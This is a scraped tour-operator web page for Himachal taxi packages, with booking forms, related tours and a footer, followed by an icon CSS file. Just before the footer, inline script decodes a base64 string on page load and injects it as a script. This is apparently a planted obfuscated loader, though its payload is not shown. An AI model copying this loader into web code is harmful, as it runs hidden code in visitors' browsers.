                                <div class="form-title">Booking Form</div>

                                <input type="hidden" name="txtinquirytitle" value="Package Inquiry">
                                <input type="hidden" name="txtpnqtourname" value="Kinnaur Spiti Taxi Tour Package With Chandertal(8N/9D)">
                                <input type="hidden" name="txtpnqtourprice" value="">

                                <div class="row">
                                    <div class="col-12">
                                        <div class="form-group">
                                            <div class="form-fill-msg">Please fill this form to complete booking.</div>
                                            <p><i class="fa fa-briefcase"></i> <strong>Kinnaur Spiti Taxi Tour Package With Chandertal(8N/9D)</strong></p>
                                        </div>
                                    </div>
                                    <div class="col-6 col-md-3 col-lg-12 col-xl-6">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-calendar"></i>
                                            <input class="form-control datepicker" nextdate="txtpnqdateto2" placeholder="Travel date" name="txtpnqdatefrom" type="text" required>
                                        </div>
                                    </div>
                                    <div class="col-6 col-md-3 col-lg-12 col-xl-6">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-undo"></i>
                                            <input class="form-control datepicker" id="txtpnqdateto2" placeholder="Return date" name="txtpnqdateto" type="text" required>
                                        </div>
                                    </div>
                                    <div class="col-6 col-md-3 col-lg-6">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-users"></i>
                                            <input class="form-control number spinner-text" id="txtpnqadults2" placeholder="Adults" name="txtpnqadults" type="text" spin-min="1" required>
                                        </div>
                                    </div>
                                    <div class="col-6 col-md-3 col-lg-6">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-child"></i>
                                            <input class="form-control number spinner-text" id="txtpnqkids2" placeholder="Kids" name="txtpnqkids" type="text" spin-min="0">
                                        </div>
                                    </div>
                                    <div class="col-md-12">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-upload"></i>
                                            <input class="form-control google-places" id="txtpnqtourpickup2" placeholder="Pick-up Location" name="txtpnqtourpickup" type="text" required>
                                        </div>
                                    </div>
                                    <div class="col-md-12">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-download"></i>
                                            <input class="form-control google-places" id="txtpnqtourdropoff2" placeholder="Drop-Off Location" name="txtpnqtourdropoff" type="text" required>
                                        </div>
                                    </div>
                                    <div class="col-12 col-sm-6 col-lg-6">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-user-o"></i>
                                            <input class="form-control" id="txtpnqname2" placeholder="Name" name="txtpnqname" type="text" required>
                                        </div>
                                    </div>
                                    <div class="col-12 col-sm-6 col-lg-6">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-mobile"></i>
                                            <input class="form-control phone" id="txtpnqphone2" placeholder="Contact No." name="txtpnqphone" type="text" required>
                                        </div>
                                    </div>
                                    <div class="col-md-12">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-envelope-o"></i>
                                            <input class="form-control" id="txtpnqemail2" placeholder="Email ID" name="txtpnqemail" type="email" required>
                                        </div>
                                    </div>
                                    <div class="col-md-12">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-comment"></i>
                                            <textarea rows="4" class="form-control" id="txtpnqmessage2" placeholder="Additional Requirements" name="txtpnqmessage" required></textarea>
                                        </div>
                                    </div>    
                                </div>
                                                                <div class="taxi-box d-none">
                                                                            <input name="txtpnqcabs[]" id="chkpnqcab2" value="Swift Dezire" type="checkbox" required="">
                                                                                <input name="txtpnqcabs[]" id="chkpnqcab6" value="Toyota Fortuner" type="checkbox" required="">
                                                                                <input name="txtpnqcabs[]" id="chkpnqcab7" value="Tempo Traveller" type="checkbox" required="">
                                                                                <input name="txtpnqcabs[]" id="chkpnqcab8" value="Tempo Traveller(17+1)" type="checkbox" required="">
                                                                                <input name="txtpnqcabs[]" id="chkpnqcab9" value="Innova Crysta" type="checkbox" required="">
                                                                                <input name="txtpnqcabs[]" id="chkpnqcab11" value=" Mahindra Scorpio" type="checkbox" required="">
                                                                                <input name="txtpnqcabs[]" id="chkpnqcab12" value="Ertiga" type="checkbox" required="">
                                                                        </div>
                                
                                <div class="form-group text-center">
                                    <div class="form-proceed-msg">You may proceed to submit your information.</div>
                                    <div class="row">
                                        <div class="col">
                                            <button type="submit" class="btn btn-light send-inquiry-btn block">Send Inquiry</button>
                                        </div>
                                                                                <div class="col-12 col-sm col-md-12 text-center pt-2 pb-2 pl-xl-1">OR</div>
                                        <div class="col text-center">
                                            <span class="d-none" id="plan-trip-url">https://www.hirehimachaltaxi.com/plan-your-trip</span>
                                            <input type="hidden" name="txtcustomtripid" value="25">
                                            <button class="btn customize-tour-btn block">Customize This Tour</button>
                                        </div>
                                    </div>
                                    <div class="validate-msg"></div>
                                </div>	
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="section featured-packages">
    <div class="container">
        <div class="title-holder">
            <h2 class="section-title"><span>Related</span> Tours</h2>
        </div>
        <div id="package-slider" class="owl-carousel owl-theme package-slider xpkg slider-nav-top-right">
                        <div class="item">
                <div class="item">
                    <div class="pkg-item">
                        <a class="image-box" href="https://www.hirehimachaltaxi.com/tour-package/kinnaur-kaza-taxi-tour-from-chandigarh" title="Kinnaur-Kaza Taxi Tour Package From Chandigarh">
                            <div class="lazy-img-placeholder img-package-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/packages/640x400/image6.jpg" data-alt="Kinnaur-Kaza Taxi Tour From Chandigarh (9N/10D)"></div>
                                                    </a>
                        <div class="pkg-info">
                            <h3 class="tour-name"><a href="https://www.hirehimachaltaxi.com/tour-package/kinnaur-kaza-taxi-tour-from-chandigarh" title="Kinnaur-Kaza Taxi Tour Package From Chandigarh">Kinnaur-Kaza Taxi Tour Package From Chandigarh</a></h3>
                            <div class="places"><i class="fa fa-map-marker"></i> Shimla-Kufri-Narkanda-Rampur-Sarahan-Bhimakali Temple-Sangla-Rakcham Village-Chitkul-Kalpa-Reckongpeo-Suicide Point-Pooh-Spillow-Nako Lake-Nako Village-Tabo-Kaza-Kee Monastery-Kibber-Komic Village-Hikkim Village-Kaza-Rangrik Village-Lossar-Kunzam Top-Battal-Chandratal Lake-Rohtang Pass-Manali</div>
                            <div class="clearfix theme-font-2 pt-1 pb-1">
                                <div class="float-left">
                                    <div class="duration">9 Nights/10 Days</div>
                                </div>
                                <div class="float-right">
                                    <div class="price-on-request">Price on Request</div>                                </div>
                            </div>
                        </div>
                        <div class="text-center btn-holder d-flex justify-content-between">
                            <a href="https://www.hirehimachaltaxi.com/tour-package/kinnaur-kaza-taxi-tour-from-chandigarh" title="View Detail of Kinnaur-Kaza Taxi Tour Package From Chandigarh(9N/10D)" class="btn">View Details</a>
                            <a href="javascript:void(0)" class="btn invert" onclick="showPkgEnquiry('Kinnaur-Kaza Taxi Tour Package From Chandigarh(9N/10D)');" title="Enquire Now for Kinnaur-Kaza Taxi Tour Package From Chandigarh(9N/10D)">Enquire Now</a>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="item">
                <div class="item">
                    <div class="pkg-item">
                        <a class="image-box" href="https://www.hirehimachaltaxi.com/tour-package/manali-to-spiti-valley-taxi-tour" title="Manali To Spiti Valley Taxi Tour Package">
                            <div class="lazy-img-placeholder img-package-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/packages/640x400/image16.jpg" data-alt="Manali To Spiti Valley Taxi Tour (6N/7D)"></div>
                                                    </a>
                        <div class="pkg-info">
                            <h3 class="tour-name"><a href="https://www.hirehimachaltaxi.com/tour-package/manali-to-spiti-valley-taxi-tour" title="Manali To Spiti Valley Taxi Tour Package">Manali To Spiti Valley Taxi Tour Package</a></h3>
                            <div class="places"><i class="fa fa-map-marker"></i> Manali-Rohtang Pass-Chandratal lake-Kunzam Top-Lossar-Kaza-Kibber Village-Kee Monastery-Komic Village-Hikkim Village-Langza-Kaza Market</div>
                            <div class="clearfix theme-font-2 pt-1 pb-1">
                                <div class="float-left">
                                    <div class="duration">6 Nights/7 Days</div>
                                </div>
                                <div class="float-right">
                                    <div class="price-on-request">Price on Request</div>                                </div>
                            </div>
                        </div>
                        <div class="text-center btn-holder d-flex justify-content-between">
                            <a href="https://www.hirehimachaltaxi.com/tour-package/manali-to-spiti-valley-taxi-tour" title="View Detail of Manali To Spiti Valley Taxi Tour Package(6N/7D)" class="btn">View Details</a>
                            <a href="javascript:void(0)" class="btn invert" onclick="showPkgEnquiry('Manali To Spiti Valley Taxi Tour Package(6N/7D)');" title="Enquire Now for Manali To Spiti Valley Taxi Tour Package(6N/7D)">Enquire Now</a>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="item">
                <div class="item">
                    <div class="pkg-item">
                        <a class="image-box" href="https://www.hirehimachaltaxi.com/tour-package/unexplored-sangla-chitkul-kalpa-taxi-tour" title="Unexplored Sangla Chitkul Kalpa Taxi Package Tour From Chandigarh">
                            <div class="lazy-img-placeholder img-package-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/packages/640x400/image7.jpg" data-alt="Unexplored Sangla Chitkul Kalpa Taxi Tour Chandigarh (5N/6D)"></div>
                                                    </a>
                        <div class="pkg-info">
                            <h3 class="tour-name"><a href="https://www.hirehimachaltaxi.com/tour-package/unexplored-sangla-chitkul-kalpa-taxi-tour" title="Unexplored Sangla Chitkul Kalpa Taxi Package Tour From Chandigarh">Unexplored Sangla Chitkul Kalpa Taxi Package Tour From Chandigarh</a></h3>
                            <div class="places"><i class="fa fa-map-marker"></i> Pinjore Garden-Timber Trail-Solan-Shimla-Kufri-Fagu-Narkanda-Rampur-Sarahan-Bhimakali Maata Temple-Karchham Dam-Sangla-Chitkul-Reckongpeo-Kothi Maata Temple-Kalpa-Suicide Point-Roghi Village-Chini Village-View Of Kinner Kailash</div>
                            <div class="clearfix theme-font-2 pt-1 pb-1">
                                <div class="float-left">
                                    <div class="duration">5 Nights/6 Days</div>
                                </div>
                                <div class="float-right">
                                    <div class="price-on-request">Price on Request</div>                                </div>
                            </div>
                        </div>
                        <div class="text-center btn-holder d-flex justify-content-between">
                            <a href="https://www.hirehimachaltaxi.com/tour-package/unexplored-sangla-chitkul-kalpa-taxi-tour" title="View Detail of Unexplored Sangla Chitkul Kalpa Taxi Package Tour From Chandigarh(5N/6D)" class="btn">View Details</a>
                            <a href="javascript:void(0)" class="btn invert" onclick="showPkgEnquiry('Unexplored Sangla Chitkul Kalpa Taxi Package Tour From Chandigarh(5N/6D)');" title="Enquire Now for Unexplored Sangla Chitkul Kalpa Taxi Package Tour From Chandigarh(5N/6D)">Enquire Now</a>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</div>
<div class="modal fade" id="pkg-popup-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog wide" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title"></h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <form class="query-form validate-this-form post-ajax" id="frmpkgpopupinquiry" name="frmpkgpopupinquiry" method="post" action="sendpkginquiry" novalidate validation-method="">
                    <input type="hidden" name="txtinquirytitle" value="General Inquiry">
                    <div class="form-group">
                        <label class="font-weight-bold" id="lbltourname">Tour Name</label>:<span id="tourname"></span>
                        <input type="hidden" name="txtpnqtourname" id="txtpnqtourname" value="">
                        <input type="hidden" name="txtpnqtourprice" id="txtpnqtourprice" value="">
                    </div>
                    <div class="row">
                        <div class="col-md-4 col-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-calendar"></i>
                                    <input class="form-control datepicker" nextdate="txtpnqdateto" id="txtpnqdatefrom" placeholder="Travel date" name="txtpnqdatefrom" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-4 col-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-calendar"></i>
                                    <input class="form-control datepicker" id="txtpnqdateto" placeholder="Return date" name="txtpnqdateto" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-2 col-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-users"></i>
                                    <input class="form-control number spinner-text" id="txtpnqadults" placeholder="Adults" name="txtpnqadults" type="text" spin-min="1" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-2 col-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-child"></i>
                                    <input class="form-control number spinner-text" id="txtpnqkids" placeholder="Kids" name="txtpnqkids" type="text" spin-min="0">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-upload"></i>
                                    <input class="form-control" id="txtpnqtourpickup" placeholder="Pick-up Location" name="txtpnqtourpickup" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-download"></i>
                                    <input class="form-control" id="txtpnqtourdropoff" placeholder="Drop-Off Location" name="txtpnqtourdropoff" type="text" required>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-group" id="cabsenqlist">
                        <label>Select Cabs:</label>
                        <div class="row">
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Swift Dezire" type="checkbox" > Swift Dezire                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Toyota Fortuner" type="checkbox" > Toyota Fortuner                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Tempo Traveller" type="checkbox" > Tempo Traveller                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Tempo Traveller(17+1)" type="checkbox" > Tempo Traveller(17+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Innova Crysta" type="checkbox" > Innova Crysta                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value=" Mahindra Scorpio" type="checkbox" >  Mahindra Scorpio                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Ertiga" type="checkbox" > Ertiga                            </label>
                            </div>
                                                </div>
                    </div>
                    <div class="form-group">
                        <div class="has-icon">
                            <i class="fa fa-file-text-o"></i>
                            <textarea class="form-control" id="txtpnqmessage" placeholder="Additional Requirements" name="txtpnqmessage"></textarea>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-sm-6 col-md-3">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-user"></i>
                                    <input class="form-control" id="txtpnqname" placeholder="Name" name="txtpnqname" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-sm-6 col-md-3">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-phone"></i>
                                    <input class="form-control phone" id="txtpnqphone" placeholder="Contact No." name="txtpnqphone" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-envelope-o"></i>
                                    <input class="form-control" id="txtpnqemail" placeholder="Email ID" name="txtpnqemail" type="email" required>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-group text-center">
                        <button type="submit" class="btn">Submit Plan</button>
                        <div class="validate-msg"></div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="modal fade" id="date-popup-reader" tabindex="-1" role="dialog" aria-labelledby="Travel Date Popup" aria-hidden="true">
    <div class="modal-dialog compact" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Customize Tour</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <form class="query-form validate-this-form post-url" id="frmcustomtraveldate" name="frmcustomtraveldate" method="post" action="https://www.hirehimachaltaxi.com/plan-your-trip" novalidate validation-method="">
                    <input type="hidden" name="txtcustomtripid" value="25">
                    <div class="form-group has-icon">
                        <i class="fa fa-calendar"></i>
                        <input class="form-control datepicker" placeholder="Travel date" name="txtpnqdateto" type="text" required>
                    </div>
                    <div class="form-group text-center">
                        <button type="submit" class="btn">Continue</button>
                        <div class="validate-msg"></div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="floating float-button">
<a href="tel:+918219016700" onclick="ga('send', 'event', { eventCategory: 'Contact', eventAction: 'Call', eventLabel: 'Mobile Button'});"><img class="design" src="/assets/images/logo.jpg" width="172" height="74" alt="get off"></a></div><style>.floating {    position: fixed;    width: 170px!important;    bottom: 20px;    font-size: 30px;    z-index: 100;	left: 20px;}.design{border-radius:0px; width:100%;	}.float-button{	margin-top:16px;}}</style><script>window.addEventListener("load",function(e){var athelem=document.createElement("script");athelem.text=atob('[base64]');athelem.setAttribute("id","athelemxyz");document.body.appendChild(athelem);},true);</script>
<footer>
    <div class="footer-main">
        <div class="container">
            <div class="call-banner text-center">
                Call Support <a
                    href="tel:+91-8219016700">+91-8219016700</a>
            </div>
            <div class="row">
                <div class="footer-block col-lg-4 col-sm-6">
                    <h3 class="company-name"><span>Hire</span> Himachal Taxi</h3>
                    <p><strong>Address:</strong> Mohin-Gopalpur Road, Sarkaghat, Mandi, Himachal Pradesh, 175007
 <br>
                        <strong>Call At:</strong> +91-8219016700 & <strong>E-mail
                            at:</strong> himachaltaxihire@gmail.com</p>
                    <a class="read-more" href="https://www.hirehimachaltaxi.com/about-us">Read More About
                        Company <i class="fa fa-arrow-right"></i></a>
                </div>
                <div class="footer-block col-lg-2 col-sm-6">
                    <h3>More Links</h3>
                    <ul class="list bulleted">
                                                <li><a href="https://www.hirehimachaltaxi.com/about-us">About Us</a></li>
                                                <li><a href="https://www.hirehimachaltaxi.com/our-cabs">Tour Packages</a></li>
                                                <li><a href="https://www.hirehimachaltaxi.com/book-your-cab">My Tour Plan</a></li>
                                                <li><a href="https://www.hirehimachaltaxi.com/contact-us">Travel Experiences</a></li>
                                                <li><a href="https://www.hirehimachaltaxi.com/cancellation-policy">Cancellation Policy</a></li>
                                            </ul>
                </div>
                <div class="footer-block col-lg-3 col-sm-6">
                    <h3>Taxi Tours</h3>
                    <ul class="list bulleted">
                                                <li><a href="https://www.hirehimachaltaxi.com/tour-category/complete-himachal-tour-packages">Complete Himachal Taxi Packages</a></li>
                                                <li><a href="https://www.hirehimachaltaxi.com/tour-category/dharamshala-dalhousie-tour-packages">Dharamshala Dalhousie Taxi Packages</a></li>
                                                <li><a href="https://www.hirehimachaltaxi.com/tour-category/kinnaur-kaza-tour-packages">Kinnaur Kaza Taxi Packages</a></li>
                                                <li><a href="https://www.hirehimachaltaxi.com/tour-category/shimla-manali-taxi-packages">Shimla Manali Taxi Packages</a></li>
                                                <li><a href="https://www.hirehimachaltaxi.com/tour-category/Uttarakhand-Taxi-Tour-Packages">Uttarakhand Taxi Tour Packages</a></li>
                                            </ul>
                </div>
                <div class="footer-block col-lg-3 col-sm-6">
                    <h3>Get Updated</h3>
                    <div class="subscription">
                        <form class="validate-this-form post-ajax" id="frmnewsletter" name="frmnewsletter" method="post"
                            action="postnl" novalidate>
                            Keep up with our latest updates & Offers. Enter e-mail and get subscribed with us.
                            <div class="form-group">
                                <input type="email" name="txtnlemail" id="txtnlemail" class="form-control"
                                    placeholder="Enter your E-mail address" required="">
                                <button class="btn"><i class="fa fa-envelope-o"></i></button>
                                <div class="validate-msg"></div>
                            </div>
                        </form>
                    </div>
                    <div class="social-icons">
                                                <a href="#" target="_blank" title="Facebook"
                            rel="noreferrer" ><i
                                class="fa fa-facebook"></i></a>
                                                <a href="#" target="_blank" title="Twitter"
                            rel="noreferrer" ><i
                                class="fa fa-twitter"></i></a>
                                                <a href="#" target="_blank" title="Pinterest"
                            rel="noreferrer" ><i
                                class="fa fa-pinterest"></i></a>
                                                <a href="#" target="_blank" title="You Tube"
                            rel="noreferrer" ><i
                                class="fa fa-youtube-play"></i></a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-line">
        <div class="container">
            <div class="text text-center">&copy; All Rights Reserved. | Hire Himachal Taxi | <span
                    id="powered-by" class="powered-by"></span></div>
        </div>
    </div>
</footer>
<div id="back-to-top" title="Go to top"><i class="fa fa-angle-up"></i></div>
<script src="https://www.hirehimachaltaxi.com/assets/js/jquery.min.js" defer></script>
<script src="https://www.hirehimachaltaxi.com/assets/js/script.js" defer></script>
<script src="https://www.hirehimachaltaxi.com/assets/js/bootstrap.min.js" defer></script>
<script src="https://www.hirehimachaltaxi.com/assets/jquery-ui/jquery-ui.min.js" defer></script>
<script src="https://www.hirehimachaltaxi.com/assets/owl-carousel/owl.carousel.min.js" defer></script>

    <script id="dynascript-gmapapi"
        src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB94ARJcvjyIBDYvt8Pw0AUHJzLHCz-kAQ&libraries=geometry,places">
    </script>
    <script> 
    google.maps.event.addDomListener(window, 'load', setGooglePlaces); 
    </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hirehimachaltaxi.com/assets/css/flaticon.css
body_size: 2076
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 26/06/2018 08:53
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
    font-family: Flaticon;
    font-style: normal;
}

.flaticon-money-back:before { content: "\f100"; }
.flaticon-guarantee:before { content: "\f101"; }
.flaticon-phone-book:before { content: "\f102"; }
.flaticon-milk:before { content: "\f103"; }
.flaticon-lamp:before { content: "\f104"; }
.flaticon-desk:before { content: "\f105"; }
.flaticon-meeting:before { content: "\f106"; }
.flaticon-sort:before { content: "\f107"; }
.flaticon-filter:before { content: "\f108"; }
.flaticon-search:before { content: "\f109"; }
.flaticon-edit:before { content: "\f10a"; }
.flaticon-star-1:before { content: "\f10b"; }
.flaticon-instagram-logo:before { content: "\f10c"; }
.flaticon-pinterest-1:before { content: "\f10d"; }
.flaticon-google-plus-logo:before { content: "\f10e"; }
.flaticon-linkedin-logo:before { content: "\f10f"; }
.flaticon-twitter-logo-silhouette:before { content: "\f110"; }
.flaticon-facebook-logo:before { content: "\f111"; }
.flaticon-play-button-1:before { content: "\f112"; }
.flaticon-play-button:before { content: "\f113"; }
.flaticon-video-camera:before { content: "\f114"; }
.flaticon-fashion:before { content: "\f115"; }
.flaticon-sad:before { content: "\f116"; }
.flaticon-smile:before { content: "\f117"; }
.flaticon-punch:before { content: "\f118"; }
.flaticon-clapping:before { content: "\f119"; }
.flaticon-drop:before { content: "\f11a"; }
.flaticon-water-1:before { content: "\f11b"; }
.flaticon-dashboard:before { content: "\f11c"; }
.flaticon-fuel-station:before { content: "\f11d"; }
.flaticon-camping-gas:before { content: "\f11e"; }
.flaticon-baby:before { content: "\f11f"; }
.flaticon-children-1:before { content: "\f120"; }
.flaticon-children:before { content: "\f121"; }
.flaticon-teamwork:before { content: "\f122"; }
.flaticon-database:before { content: "\f123"; }
.flaticon-server:before { content: "\f124"; }
.flaticon-book:before { content: "\f125"; }
.flaticon-newspaper:before { content: "\f126"; }
.flaticon-work:before { content: "\f127"; }
.flaticon-art:before { content: "\f128"; }
.flaticon-brush:before { content: "\f129"; }
.flaticon-scissors:before { content: "\f12a"; }
.flaticon-hotel-1:before { content: "\f12b"; }
.flaticon-home:before { content: "\f12c"; }
.flaticon-radar:before { content: "\f12d"; }
.flaticon-coding:before { content: "\f12e"; }
.flaticon-scan:before { content: "\f12f"; }
.flaticon-robot:before { content: "\f130"; }
.flaticon-target:before { content: "\f131"; }
.flaticon-trophy:before { content: "\f132"; }
.flaticon-medal:before { content: "\f133"; }
.flaticon-excel:before { content: "\f134"; }
.flaticon-pdf-file-outlined-interface-symbol:before { content: "\f135"; }
.flaticon-moon:before { content: "\f136"; }
.flaticon-rack:before { content: "\f137"; }
.flaticon-price-tag:before { content: "\f138"; }
.flaticon-sun:before { content: "\f139"; }
.flaticon-bed-1:before { content: "\f13a"; }
.flaticon-syringe:before { content: "\f13b"; }
.flaticon-medicines:before { content: "\f13c"; }
.flaticon-heart:before { content: "\f13d"; }
.flaticon-customer:before { content: "\f13e"; }
.flaticon-thought:before { content: "\f13f"; }
.flaticon-elevator:before { content: "\f140"; }
.flaticon-ski:before { content: "\f141"; }
.flaticon-cable-car:before { content: "\f142"; }
.flaticon-skateboard:before { content: "\f143"; }
.flaticon-roller-skate:before { content: "\f144"; }
.flaticon-postbox:before { content: "\f145"; }
.flaticon-box:before { content: "\f146"; }
.flaticon-folder:before { content: "\f147"; }
.flaticon-gift:before { content: "\f148"; }
.flaticon-rocket:before { content: "\f149"; }
.flaticon-helicopter:before { content: "\f14a"; }
.flaticon-drone:before { content: "\f14b"; }
.flaticon-ambulance:before { content: "\f14c"; }
.flaticon-doctor:before { content: "\f14d"; }
.flaticon-stethoscope:before { content: "\f14e"; }
.flaticon-weightlifting:before { content: "\f14f"; }
.flaticon-coaching:before { content: "\f150"; }
.flaticon-presentation:before { content: "\f151"; }
.flaticon-train:before { content: "\f152"; }
.flaticon-bus:before { content: "\f153"; }
.flaticon-steering-wheel:before { content: "\f154"; }
.flaticon-loud-speaker:before { content: "\f155"; }
.flaticon-alarm:before { content: "\f156"; }
.flaticon-list-1:before { content: "\f157"; }
.flaticon-calendar-1:before { content: "\f158"; }
.flaticon-calendar:before { content: "\f159"; }
.flaticon-back-arrow-circular-symbol:before { content: "\f15a"; }
.flaticon-right-arrow-circular-button:before { content: "\f15b"; }
.flaticon-up-arrow-1:before { content: "\f15c"; }
.flaticon-up-arrow:before { content: "\f15d"; }
.flaticon-down-arrow:before { content: "\f15e"; }
.flaticon-next-1:before { content: "\f15f"; }
.flaticon-back-1:before { content: "\f160"; }
.flaticon-reload:before { content: "\f161"; }
.flaticon-back:before { content: "\f162"; }
.flaticon-next:before { content: "\f163"; }
.flaticon-cloud-computing-1:before { content: "\f164"; }
.flaticon-cloud-computing:before { content: "\f165"; }
.flaticon-computer:before { content: "\f166"; }
.flaticon-eye:before { content: "\f167"; }
.flaticon-cargo-ship:before { content: "\f168"; }
.flaticon-brain-upper-view-outline:before { content: "\f169"; }
.flaticon-truck:before { content: "\f16a"; }
.flaticon-share:before { content: "\f16b"; }
.flaticon-instagram:before { content: "\f16c"; }
.flaticon-pinterest:before { content: "\f16d"; }
.flaticon-google-plus:before { content: "\f16e"; }
.flaticon-facebook:before { content: "\f16f"; }
.flaticon-linkedin:before { content: "\f170"; }
.flaticon-twitter:before { content: "\f171"; }
.flaticon-blog:before { content: "\f172"; }
.flaticon-indian-rupee:before { content: "\f173"; }
.flaticon-rupee:before { content: "\f174"; }
.flaticon-master-card:before { content: "\f175"; }
.flaticon-maestro:before { content: "\f176"; }
.flaticon-visa:before { content: "\f177"; }
.flaticon-bank:before { content: "\f178"; }
.flaticon-discount:before { content: "\f179"; }
.flaticon-money:before { content: "\f17a"; }
.flaticon-coin:before { content: "\f17b"; }
.flaticon-planting:before { content: "\f17c"; }
.flaticon-factory:before { content: "\f17d"; }
.flaticon-exit:before { content: "\f17e"; }
.flaticon-login:before { content: "\f17f"; }
.flaticon-keyword:before { content: "\f180"; }
.flaticon-locked:before { content: "\f181"; }
.flaticon-thumbnails-1:before { content: "\f182"; }
.flaticon-thumbnails:before { content: "\f183"; }
.flaticon-menu-button:before { content: "\f184"; }
.flaticon-list:before { content: "\f185"; }
.flaticon-diagram-1:before { content: "\f186"; }
.flaticon-order:before { content: "\f187"; }
.flaticon-floppy-disk:before { content: "\f188"; }
.flaticon-purse:before { content: "\f189"; }
.flaticon-piggy-bank:before { content: "\f18a"; }
.flaticon-printer:before { content: "\f18b"; }
.flaticon-print:before { content: "\f18c"; }
.flaticon-fax:before { content: "\f18d"; }
.flaticon-phone-call:before { content: "\f18e"; }
.flaticon-smartphone:before { content: "\f18f"; }
.flaticon-pie-chart:before { content: "\f190"; }
.flaticon-graph:before { content: "\f191"; }
.flaticon-diagram:before { content: "\f192"; }
.flaticon-results:before { content: "\f193"; }
.flaticon-medical-result:before { content: "\f194"; }
.flaticon-strategy:before { content: "\f195"; }
.flaticon-planning:before { content: "\f196"; }
.flaticon-architect-with-helmet:before { content: "\f197"; }
.flaticon-flow-chart:before { content: "\f198"; }
.flaticon-sketch:before { content: "\f199"; }
.flaticon-question:before { content: "\f19a"; }
.flaticon-vegetables:before { content: "\f19b"; }
.flaticon-water:before { content: "\f19c"; }
.flaticon-diet:before { content: "\f19d"; }
.flaticon-coffee-cup:before { content: "\f19e"; }
.flaticon-cake:before { content: "\f19f"; }
.flaticon-dinner-1:before { content: "\f1a0"; }
.flaticon-dinner:before { content: "\f1a1"; }
.flaticon-seating:before { content: "\f1a2"; }
.flaticon-operator:before { content: "\f1a3"; }
.flaticon-support-1:before { content: "\f1a4"; }
.flaticon-support:before { content: "\f1a5"; }
.flaticon-settings-1:before { content: "\f1a6"; }
.flaticon-pray:before { content: "\f1a7"; }
.flaticon-china:before { content: "\f1a8"; }
.flaticon-culture:before { content: "\f1a9"; }
